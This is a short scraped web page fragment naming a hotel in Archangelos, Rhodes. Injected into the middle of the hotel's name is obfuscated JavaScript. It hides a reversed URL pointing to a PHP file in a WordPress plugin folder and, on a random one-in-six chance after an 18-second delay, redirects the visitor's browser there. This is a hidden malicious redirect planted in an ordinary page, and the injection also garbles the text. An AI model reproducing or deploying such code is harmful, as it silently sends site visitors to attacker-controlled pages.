 Hotel Mil$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}ton in Archagelos, Rhodes, Dodekanessos Islands